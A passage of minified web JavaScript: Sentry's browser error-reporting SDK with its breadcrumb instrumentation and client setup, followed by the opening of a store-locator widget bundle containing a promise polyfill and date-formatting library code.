_t.console&&Object(g.c)(_t.console,t,(function(n){return function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];gt("console",{args:e,level:t}),n&&Function.prototype.apply.call(n,_t.console,e)}}))}))}();break;case"dom":!function(){if(!("document"in _t))return;_t.document.addEventListener("click",bt("click",gt.bind(null,"dom")),!1),_t.document.addEventListener("keypress",Tt(gt.bind(null,"dom")),!1),["EventTarget","Node"].forEach((function(t){var n=_t[t]&&_t[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(Object(g.c)(n,"addEventListener",(function(t){return function(n,e,r){return e&&e.handleEvent?("click"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return bt("click",gt.bind(null,"dom"))(n),t.call(this,n)}})),"keypress"===n&&Object(g.c)(e,"handleEvent",(function(t){return function(n){return Tt(gt.bind(null,"dom"))(n),t.call(this,n)}}))):("click"===n&&bt("click",gt.bind(null,"dom"),!0)(this),"keypress"===n&&Tt(gt.bind(null,"dom"))(this)),t.call(this,n,e,r)}})),Object(g.c)(n,"removeEventListener",(function(t){return function(n,e,r){try{t.call(this,n,e.__sentry_wrapped__,r)}catch(t){}return t.call(this,n,e,r)}})))}))}();break;case"xhr":!function(){if(!("XMLHttpRequest"in _t))return;var t=[],n=[],e=XMLHttpRequest.prototype;Object(g.c)(e,"open",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];var i=this,a=r[1];i.__sentry_xhr__={method:Object(p.k)(r[0])?r[0].toUpperCase():r[0],url:r[1]},Object(p.k)(a)&&"POST"===i.__sentry_xhr__.method&&a.match(/sentry_key/)&&(i.__sentry_own_request__=!0);var u=function(){if(4===i.readyState){try{i.__sentry_xhr__&&(i.__sentry_xhr__.status_code=i.status)}catch(t){}try{var e=t.indexOf(i);if(-1!==e){t.splice(e);var o=n.splice(e)[0];i.__sentry_xhr__&&void 0!==o[0]&&(i.__sentry_xhr__.body=o[0])}}catch(t){}gt("xhr",{args:r,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:i})}};return"onreadystatechange"in i&&"function"==typeof i.onreadystatechange?Object(g.c)(i,"onreadystatechange",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return u(),t.apply(i,n)}})):i.addEventListener("readystatechange",u),e.apply(i,r)}})),Object(g.c)(e,"send",(function(e){return function(){for(var r=[],o=0;o<arguments.length;o++)r[o]=arguments[o];return t.push(this),n.push(r),gt("xhr",{args:r,startTimestamp:Date.now(),xhr:this}),e.apply(this,r)}}))}();break;case"fetch":!function(){if(!function(){if(!j())return!1;var t=Object(o.e)();if(D(t.fetch))return!0;var n=!1,e=t.document;if(e&&"function"==typeof e.createElement)try{var r=e.createElement("iframe");r.hidden=!0,e.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(n=D(r.contentWindow.fetch)),e.head.removeChild(r)}catch(t){l.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return n}())return;Object(g.c)(_t,"fetch",(function(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o={args:n,fetchData:{method:yt(n),url:$t(n)},startTimestamp:Date.now()};return gt("fetch",Object(r.a)({},o)),t.apply(_t,n).then((function(t){return gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw gt("fetch",Object(r.a)(Object(r.a)({},o),{endTimestamp:Date.now(),error:t})),t}))}}))}();break;case"history":!function(){if(t=Object(o.e)(),n=t.chrome,e=n&&n.app&&n.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState,e||!r)return;var t,n,e,r;var i=_t.onpopstate;function a(t){return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var r=n.length>2?n[2]:void 0;if(r){var o=ft,i=String(r);ft=i,gt("history",{from:o,to:i})}return t.apply(this,n)}}_t.onpopstate=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];var e=_t.location.href,r=ft;if(ft=e,gt("history",{from:r,to:e}),i)return i.apply(this,t)},Object(g.c)(_t.history,"pushState",a),Object(g.c)(_t.history,"replaceState",a)}();break;case"error":wt=_t.onerror,_t.onerror=function(t,n,e,r,o){return gt("error",{column:r,error:o,line:e,msg:t,url:n}),!!wt&&wt.apply(this,arguments)};break;case"unhandledrejection":Ot=_t.onunhandledrejection,_t.onunhandledrejection=function(t){return gt("unhandledrejection",t),!Ot||Ot.apply(this,arguments)};break;default:l.warn("unknown instrumentation type:",t)}}function ht(t){t&&"string"==typeof t.type&&"function"==typeof t.callback&&(dt[t.type]=dt[t.type]||[],dt[t.type].push(t.callback),mt(t.type))}function gt(t,n){var e,o;if(t&&dt[t])try{for(var i=Object(r.g)(dt[t]||[]),a=i.next();!a.done;a=i.next()){var u=a.value;try{u(n)}catch(n){l.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+Object(pt.a)(u)+"\nError: "+n)}}}catch(t){e={error:t}}finally{try{a&&!a.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}function yt(t){return void 0===t&&(t=[]),"Request"in _t&&Object(p.g)(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function $t(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in _t&&Object(p.g)(t[0],Request)?t[0].url:String(t[0])}var Et,At,xt=0;function bt(t,n,e){return void 0===e&&(e=!1),function(r){Et=void 0,r&&At!==r&&(At=r,xt&&clearTimeout(xt),e?xt=setTimeout((function(){n({event:r,name:t})})):n({event:r,name:t}))}}function Tt(t){return function(n){var e;try{e=n.target}catch(t){return}var r=e&&e.tagName;r&&("INPUT"===r||"TEXTAREA"===r||e.isContentEditable)&&(Et||bt("input",t)(n),clearTimeout(Et),Et=setTimeout((function(){Et=void 0}),1e3))}}var wt=null;var Ot=null;var Mt=e(73),Gt=function(){function t(n){this.name=t.id,this._options=Object(r.a)({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},n)}return t.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&x().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:Object(o.d)(t)},{event:t})},t.prototype.setupOnce=function(){var t=this;this._options.console&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._consoleBreadcrumb.apply(t,Object(r.e)(n))},type:"console"}),this._options.dom&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._domBreadcrumb.apply(t,Object(r.e)(n))},type:"dom"}),this._options.xhr&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._xhrBreadcrumb.apply(t,Object(r.e)(n))},type:"xhr"}),this._options.fetch&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._fetchBreadcrumb.apply(t,Object(r.e)(n))},type:"fetch"}),this._options.history&&ht({callback:function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];t._historyBreadcrumb.apply(t,Object(r.e)(n))},type:"history"})},t.prototype._consoleBreadcrumb=function(t){var n={category:"console",data:{arguments:t.args,logger:"console"},level:R.fromString(t.level),message:Object(I.a)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;n.message="Assertion failed: "+(Object(I.a)(t.args.slice(1)," ")||"console.assert"),n.data.arguments=t.args.slice(1)}x().addBreadcrumb(n,{input:t.args,level:t.level})},t.prototype._domBreadcrumb=function(t){var n;try{n=t.event.target?Object(Mt.a)(t.event.target):Object(Mt.a)(t.event)}catch(t){n="<unknown>"}0!==n.length&&x().addBreadcrumb({category:"ui."+t.name,message:n},{event:t.event,name:t.name})},t.prototype._xhrBreadcrumb=function(t){if(t.endTimestamp){if(t.xhr.__sentry_own_request__)return;var n=t.xhr.__sentry_xhr__||{},e=n.method,r=n.url,o=n.status_code,i=n.body;x().addBreadcrumb({category:"xhr",data:{method:e,url:r,status_code:o},type:"http"},{xhr:t.xhr,input:i})}else;},t.prototype._fetchBreadcrumb=function(t){t.endTimestamp&&(t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?x().addBreadcrumb({category:"fetch",data:t.fetchData,level:R.Error,type:"http"},{data:t.error,input:t.args}):x().addBreadcrumb({category:"fetch",data:Object(r.a)(Object(r.a)({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response})))},t.prototype._historyBreadcrumb=function(t){var n=Object(o.e)(),e=t.from,r=t.to,i=Object(o.g)(n.location.href),a=Object(o.g)(e),u=Object(o.g)(r);a.path||(a=i),i.protocol===u.protocol&&i.host===u.host&&(r=u.relative),i.protocol===a.protocol&&i.host===a.host&&(e=a.relative),x().addBreadcrumb({category:"navigation",data:{from:e,to:r}})},t.id="Breadcrumbs",t}(),Ft=function(t){function n(n){return void 0===n&&(n={}),t.call(this,ct,n)||this}return Object(r.b)(n,t),n.prototype.showReportDialog=function(t){void 0===t&&(t={}),Object(o.e)().document&&(this._isEnabled()?lt(Object(r.a)(Object(r.a)({},t),{dsn:t.dsn||this.getDsn()})):l.error("Trying to call showReportDialog with Sentry Client disabled"))},n.prototype._prepareEvent=function(n,e,o){return n.platform=n.platform||"javascript",n.sdk=Object(r.a)(Object(r.a)({},n.sdk),{name:"sentry.javascript.browser",packages:Object(r.e)(n.sdk&&n.sdk.packages||[],[{name:"npm:@sentry/browser",version:"5.29.0"}]),version:"5.29.0"}),t.prototype._prepareEvent.call(this,n,e,o)},n.prototype._sendEvent=function(n){var e=this.getIntegration(Gt);e&&e.addSentryBreadcrumb(n),t.prototype._sendEvent.call(this,n)},n}(B);class It extends Error{constructor(t){super(JSON.stringify(t)),this.name=t.RE_EXN_ID||"ReasonException"}}class qt extends Error{constructor(t){super(t),this.name="ErrorMessageString"}}var St,kt=[];function Bt(t){try{St=new $(new Ft({dsn:"https://bc2ebf3dfaf947c3a0cbc8a45664b4e1@o84464.ingest.sentry.io/5553743",integrations:[],environment:t+"--production",release:"conductor@5d3a527\n",beforeSend:function(n,e){switch(!0){case/development/.test(n.environment):return null;case n.extra&&n.extra.forceCollection:case kt.includes(t):return n;default:return function(t,n){return Math.random()<=t?n:null}(.05,n)}}}))}catch(t){console.log("Could not load Sentry for Automat SDK")}}function Rt(t,n){if(St&&St.captureException&&"function"==typeof St.captureException){if(!t)return;function e(t){St.withScope(e=>{e.setExtra("forceCollection",n),St.captureException(t)})}t.stack&&(t.message||""===t.message)?e(t):e("object"==typeof t?new It(t):new qt(t))}}},,,,,function(t,n,e){"use strict";(function(t){e.d(n,"a",(function(){return s}));var r=e(5),o=e(35),i={nowSeconds:function(){return Date.now()/1e3}};var a=Object(o.b)()?function(){try{return Object(o.a)(t,"perf_hooks").performance}catch(t){return}}():function(){var t=Object(r.e)().performance;if(t&&t.now)return{now:function(){return t.now()},timeOrigin:Date.now()-t.now()}}(),u=void 0===a?i:{nowSeconds:function(){return(a.timeOrigin+a.now())/1e3}},s=i.nowSeconds.bind(i);u.nowSeconds.bind(u),function(){var t=Object(r.e)().performance;if(t)t.timeOrigin?t.timeOrigin:t.timing&&t.timing.navigationStart||Date.now()}()}).call(this,e(99)(t))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.storerocket.io/js/widget.js
body_size: 44146
content:
(()=>{var t={86964:function(t,e,r){var o=r(65606);t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function e(t){return"function"==typeof t}var s=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},n=0,i=void 0,a=void 0,c=function(t,e){b[n]=t,b[n+1]=e,2===(n+=2)&&(a?a(S):$())};function l(t){a=t}function u(t){c=t}var h="undefined"!=typeof window?window:void 0,d=h||{},f=d.MutationObserver||d.WebKitMutationObserver,m="undefined"==typeof self&&void 0!==o&&"[object process]"==={}.toString.call(o),p="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function g(){return function(){return o.nextTick(S)}}function v(){return void 0!==i?function(){i(S)}:w()}function y(){var t=0,e=new f(S),r=document.createTextNode("");return e.observe(r,{characterData:!0}),function(){r.data=t=++t%2}}function k(){var t=new MessageChannel;return t.port1.onmessage=S,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(S,1)}}var b=new Array(1e3);function S(){for(var t=0;t<n;t+=2)(0,b[t])(b[t+1]),b[t]=void 0,b[t+1]=void 0;n=0}function L(){try{var t=Function("return this")().require("vertx");return i=t.runOnLoop||t.runOnContext,v()}catch(t){return w()}}var $=void 0;function M(t,e){var r=this,o=new this.constructor(x);void 0===o[T]&&G(o);var s=r._state;if(s){var n=arguments[s-1];c((function(){return U(s,o,n,r._result)}))}else R(r,o,t,e);return o}function O(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var r=new e(x);return H(r,t),r}$=m?g():f?y():p?k():void 0===h?L():w();var T=Math.random().toString(36).substring(2);function x(){}var C=void 0,_=1,E=2;function I(){return new TypeError("You cannot resolve a promise with itself")}function F(){return new TypeError("A promises callback cannot return that same promise.")}function D(t,e,r,o){try{t.call(e,r,o)}catch(t){return t}}function N(t,e,r){c((function(t){var o=!1,s=D(r,e,(function(r){o||(o=!0,e!==r?H(t,r):z(t,r))}),(function(e){o||(o=!0,V(t,e))}),"Settle: "+(t._label||" unknown promise"));!o&&s&&(o=!0,V(t,s))}),t)}function j(t,e){e._state===_?z(t,e._result):e._state===E?V(t,e._result):R(e,void 0,(function(e){return H(t,e)}),(function(e){return V(t,e)}))}function A(t,r,o){r.constructor===t.constructor&&o===M&&r.constructor.resolve===O?j(t,r):void 0===o?z(t,r):e(o)?N(t,r,o):z(t,r)}function H(e,r){if(e===r)V(e,I());else if(t(r)){var o=void 0;try{o=r.then}catch(t){return void V(e,t)}A(e,r,o)}else z(e,r)}function P(t){t._onerror&&t._onerror(t._result),Z(t)}function z(t,e){t._state===C&&(t._result=e,t._state=_,0!==t._subscribers.length&&c(Z,t))}function V(t,e){t._state===C&&(t._state=E,t._result=e,c(P,t))}function R(t,e,r,o){var s=t._subscribers,n=s.length;t._onerror=null,s[n]=e,s[n+_]=r,s[n+E]=o,0===n&&t._state&&c(Z,t)}function Z(t){var e=t._subscribers,r=t._state;if(0!==e.length){for(var o=void 0,s=void 0,n=t._result,i=0;i<e.length;i+=3)o=e[i],s=e[i+r],o?U(r,o,s,n):s(n);t._subscribers.length=0}}function U(t,r,o,s){var n=e(o),i=void 0,a=void 0,c=!0;if(n){try{i=o(s)}catch(t){c=!1,a=t}if(r===i)return void V(r,F())}else i=s;r._state!==C||(n&&c?H(r,i):!1===c?V(r,a):t===_?z(r,i):t===E&&V(r,i))}function q(t,e){try{e((function(e){H(t,e)}),(function(e){V(t,e)}))}catch(e){V(t,e)}}var B=0;function W(){return B++}function G(t){t[T]=B++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Y(){return new Error("Array Methods must be provided an Array")}var J=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(x),this.promise[T]||G(this.promise),s(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&z(this.promise,this._result))):V(this.promise,Y())}return t.prototype._enumerate=function(t){for(var e=0;this._state===C&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var r=this._instanceConstructor,o=r.resolve;if(o===O){var s=void 0,n=void 0,i=!1;try{s=t.then}catch(t){i=!0,n=t}if(s===M&&t._state!==C)this._settledAt(t._state,e,t._result);else if("function"!=typeof s)this._remaining--,this._result[e]=t;else if(r===rt){var a=new r(x);i?V(a,n):A(a,t,s),this._willSettleAt(a,e)}else this._willSettleAt(new r((function(e){return e(t)})),e)}else this._willSettleAt(o(t),e)},t.prototype._settledAt=function(t,e,r){var o=this.promise;o._state===C&&(this._remaining--,t===E?V(o,r):this._result[e]=r),0===this._remaining&&z(o,this._result)},t.prototype._willSettleAt=function(t,e){var r=this;R(t,void 0,(function(t){return r._settledAt(_,e,t)}),(function(t){return r._settledAt(E,e,t)}))},t}();function K(t){return new J(this,t).promise}function Q(t){var e=this;return s(t)?new e((function(r,o){for(var s=t.length,n=0;n<s;n++)e.resolve(t[n]).then(r,o)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function X(t){var e=new this(x);return V(e,t),e}function tt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function et(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var rt=function(){function t(e){this[T]=W(),this._result=this._state=void 0,this._subscribers=[],x!==e&&("function"!=typeof e&&tt(),this instanceof t?q(this,e):et())}return t.prototype.catch=function(t){return this.then(null,t)},t.prototype.finally=function(t){var r=this,o=r.constructor;return e(t)?r.then((function(e){return o.resolve(t()).then((function(){return e}))}),(function(e){return o.resolve(t()).then((function(){throw e}))})):r.then(t,t)},t}();function ot(){var t=void 0;if(void 0!==r.g)t=r.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var o=null;try{o=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===o&&!e.cast)return}t.Promise=rt}return rt.prototype.then=M,rt.all=K,rt.race=Q,rt.resolve=O,rt.reject=X,rt._setScheduler=l,rt._setAsap=u,rt._asap=c,rt.polyfill=ot,rt.Promise=rt,rt}()},91272:(t,e)=>{"use strict";function r(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function o(t,e,o){return e&&r(t.prototype,e),o&&r(t,o),t}function s(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function n(t){return n=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},n(t)}function i(t,e){return i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},i(t,e)}function a(t,e,r){return a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,r){var o=[null];o.push.apply(o,e);var s=new(Function.bind.apply(t,o));return r&&i(s,r.prototype),s},a.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return c=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,o)}function o(){return a(t,arguments,n(this).constructor)}return o.prototype=Object.create(t.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),i(o,t)},c(t)}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=new Array(e);r<e;r++)o[r]=t[r];return o}function u(t){var e=0;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(t=function(t,e){if(t){if("string"==typeof t)return l(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?l(t,e):void 0}}(t)))return function(){return e>=t.length?{done:!0}:{done:!1,value:t[e++]}};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(e=t[Symbol.iterator]()).next.bind(e)}Object.defineProperty(e,"__esModule",{value:!0});var h=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(c(Error)),d=function(t){function e(e){return t.call(this,"Invalid DateTime: "+e.toMessage())||this}return s(e,t),e}(h),f=function(t){function e(e){return t.call(this,"Invalid Interval: "+e.toMessage())||this}return s(e,t),e}(h),m=function(t){function e(e){return t.call(this,"Invalid Duration: "+e.toMessage())||this}return s(e,t),e}(h),p=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(h),g=function(t){function e(e){return t.call(this,"Invalid unit "+e)||this}return s(e,t),e}(h),v=function(t){function e(){return t.apply(this,arguments)||this}return s(e,t),e}(h),y=function(t){function e(){return t.call(this,"Zone is an abstract class")||this}return s(e,t),e}(h),k="numeric",w="short",b="long",S={year:k,month:k,day:k},L={year:k,month:w,day:k},$={year:k,month:w,day:k,weekday:w},M={year:k,month:b,day:k},O={year:k,month:b,day:k,weekday:b},T={hour:k,minute:k},x={hour:k,minute:k,second:k},C={hour:k,minute:k,second:k,timeZoneName:w},_={hour:k,minute:k,second:k,timeZoneName:b},E={hour:k,minute:k,hour12:!1},I={hour:k,minute:k,second:k,hour12:!1},F={hour:k,minute:k,second:k,hour12:!1,timeZoneName:w},D={hour:k,minute:k,second:k,hour12:!1,timeZoneName:b},N={year:k,month:k,day:k,hour:k,minute:k},j={year:k,month:k,day:k,hour:k,minute:k,second:k},A={year:k,month:w,day:k,hour:k,minute:k},H={year:k,month:w,day:k,hour:k,minute:k,second:k},P={year:k,month:w,day:k,weekday:w,hour:k,minute:k},z={year:k,month:b,day:k,hour:k,minute:k,timeZoneName:w},V={year:k,month:b,day:k,hour:k,minute:k,second:k,timeZoneName:w},R={year:k,month:b,day:k,weekday:b,hour:k,minute:k,timeZoneName:b},Z={year:k,month:b,day:k,weekday:b,hour:k,minute:k,second:k,timeZoneName:b};function U(t){return void 0===t}function q(t){return"number"==typeof t}function B(t){return"number"==typeof t&&t%1==0}function W(){try{return"undefined"!=typeof Intl&&Intl.DateTimeFormat}catch(t){return!1}}function G(){return!U(Intl.DateTimeFormat.prototype.formatToParts)}function Y(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(t){return!1}}function J(t,e,r){if(0!==t.length)return t.reduce((function(t,o){var s=[e(o),o];return t&&r(t[0],s[0])===t[0]?t:s}),null)[1]}function K(t,e){return e.reduce((function(e,r){return e[r]=t[r],e}),{})}function Q(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function X(t,e,r){return B(t)&&t>=e&&t<=r}function tt(t,e){void 0===e&&(e=2);var r=t<0?"-":"",o=r?-1*t:t;return""+r+(o.toString().length<e?("0".repeat(e)+o).slice(-e):o.toString())}function et(t){return U(t)||null===t||""===t?void 0:parseInt(t,10)}function rt(t){if(!U(t)&&null!==t&&""!==t){var e=1e3*parseFloat("0."+t);return Math.floor(e)}}function ot(t,e,r){void 0===r&&(r=!1);var o=Math.pow(10,e);return(r?Math.trunc:Math.round)(t*o)/o}function st(t){return t%4==0&&(t%100!=0||t%400==0)}function nt(t){return st(t)?366:365}function it(t,e){var r=function(t,e){return t-e*Math.floor(t/e)}(e-1,12)+1;return 2===r?st(t+(e-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function at(t){var e=Date.UTC(t.year,t.month-1,t.day,t.hour,t.minute,t.second,t.millisecond);return t.year<100&&t.year>=0&&(e=new Date(e)).setUTCFullYear(e.getUTCFullYear()-1900),+e}function ct(t){var e=(t+Math.floor(t/4)-Math.floor(t/100)+Math.floor(t/400))%7,r=t-1,o=(r+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400))%7;return 4===e||3===o?53:52}function lt(t){return t>99?t:t>60?1900+t:2e3+t}function ut(t,e,r,o){void 0===o&&(o=null);var s=new Date(t),n={hour12:!1,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};o&&(n.timeZone=o);var i=Object.assign({timeZoneName:e},n),a=W();if(a&&G()){var c=new Intl.DateTimeFormat(r,i).formatToParts(s).find((function(t){return"timezonename"===t.type.toLowerCase()}));return c?c.value:null}if(a){var l=new Intl.DateTimeFormat(r,n).format(s);return new Intl.DateTimeFormat(r,i).format(s).substring(l.length).replace(/^[, \u200e]+/,"")}return null}function ht(t,e){var r=parseInt(t,10);Number.isNaN(r)&&(r=0);var o=parseInt(e,10)||0;return 60*r+(r<0||Object.is(r,-0)?-o:o)}function dt(t){var e=Number(t);if("boolean"==typeof t||""===t||Number.isNaN(e))throw new v("Invalid unit value "+t);return e}function ft(t,e,r){var o={};for(var s in t)if(Q(t,s)){if(r.indexOf(s)>=0)continue;var n=t[s];if(null==n)continue;o[e(s)]=dt(n)}return o}function mt(t,e){var r=Math.trunc(Math.abs(t/60)),o=Math.trunc(Math.abs(t%60)),s=t>=0?"+":"-";switch(e){case"short":return""+s+tt(r,2)+":"+tt(o,2);case"narrow":return""+s+r+(o>0?":"+o:"");case"techie":return""+s+tt(r,2)+tt(o,2);default:throw new RangeError("Value format "+e+" is out of range for property format")}}function pt(t){return K(t,["hour","minute","second","millisecond"])}var gt=/[A-Za-z_+-]{1,256}(:?\/[A-Za-z_+-]{1,256}(\/[A-Za-z_+-]{1,256})?)?/;function vt(t){return JSON.stringify(t,Object.keys(t).sort())}var yt=["January","February","March","April","May","June","July","August","September","October","November","December"],kt=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wt=["J","F","M","A","M","J","J","A","S","O","N","D"];function bt(t){switch(t){case"narrow":return[].concat(wt);case"short":return[].concat(kt);case"long":return[].concat(yt);case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}var St=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],Lt=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],$t=["M","T","W","T","F","S","S"];function Mt(t){switch(t){case"narrow":return[].concat($t);case"short":return[].concat(Lt);case"long":return[].concat(St);case"numeric":return["1","2","3","4","5","6","7"];default:return null}}var Ot=["AM","PM"],Tt=["Before Christ","Anno Domini"],xt=["BC","AD"],Ct=["B","A"];function _t(t){switch(t){case"narrow":return[].concat(Ct);case"short":return[].concat(xt);case"long":return[].concat(Tt);default:return null}}function Et(t,e){for(var r,o="",s=u(t);!(r=s()).done;){var n=r.value;n.literal?o+=n.val:o+=e(n.val)}return o}var It={D:S,DD:L,DDD:M,DDDD:O,t:T,tt:x,ttt:C,tttt:_,T:E,TT:I,TTT:F,TTTT:D,f:N,ff:A,fff:z,ffff:R,F:j,FF:H,FFF:V,FFFF:Z},Ft=function(){function t(t,e){this.opts=e,this.loc=t,this.systemLoc=null}t.create=function(e,r){return void 0===r&&(r={}),new t(e,r)},t.parseFormat=function(t){for(var e=null,r="",o=!1,s=[],n=0;n<t.length;n++){var i=t.charAt(n);"'"===i?(r.length>0&&s.push({literal:o,val:r}),e=null,r="",o=!o):o||i===e?r+=i:(r.length>0&&s.push({literal:!1,val:r}),r=i,e=i)}return r.length>0&&s.push({literal:o,val:r}),s},t.macroTokenToFormatOpts=function(t){return It[t]};var e=t.prototype;return e.formatWithSystemDefault=function(t,e){return null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem()),this.systemLoc.dtFormatter(t,Object.assign({},this.opts,e)).format()},e.formatDateTime=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).format()},e.formatDateTimeParts=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).formatToParts()},e.resolvedOptions=function(t,e){return void 0===e&&(e={}),this.loc.dtFormatter(t,Object.assign({},this.opts,e)).resolvedOptions()},e.num=function(t,e){if(void 0===e&&(e=0),this.opts.forceSimple)return tt(t,e);var r=Object.assign({},this.opts);return e>0&&(r.padTo=e),this.loc.numberFormatter(r).format(t)},e.formatDateTimeFromString=function(e,r){var o=this,s="en"===this.loc.listingMode(),n=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar&&G(),i=function(t,r){return o.loc.extract(e,t,r)},a=function(t){return e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):""},c=function(){return s?function(t){return Ot[t.hour<12?0:1]}(e):i({hour:"numeric",hour12:!0},"dayperiod")},l=function(t,r){return s?function(t,e){return bt(e)[t.month-1]}(e,t):i(r?{month:t}:{month:t,day:"numeric"},"month")},u=function(t,r){return s?function(t,e){return Mt(e)[t.weekday-1]}(e,t):i(r?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday")},h=function(t){return s?function(t,e){return _t(e)[t.year<0?0:1]}(e,t):i({era:t},"era")};return Et(t.parseFormat(r),(function(r){switch(r){case"S":return o.num(e.millisecond);case"u":case"SSS":return o.num(e.millisecond,3);case"s":return o.num(e.second);case"ss":return o.num(e.second,2);case"m":return o.num(e.minute);case"mm":return o.num(e.minute,2);case"h":return o.num(e.hour%12==0?12:e.hour%12);case"hh":return o.num(e.hour%12==0?12:e.hour%12,2);case"H":return o.num(e.hour);case"HH":return o.num(e.hour,2);case"Z":return a({format:"narrow",allowZ:o.opts.allowZ});case"ZZ":return a({format:"short",allowZ:o.opts.allowZ});case"ZZZ":return a({format:"techie",allowZ:o.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:o.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:o.loc.locale});case"z":return e.zoneName;case"a":return c();case"d":return n?i({day:"numeric"},"day"):o.num(e.day);case"dd":return n?i({day:"2-digit"},"day"):o.num(e.day,2);case"c":case"E":return o.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return 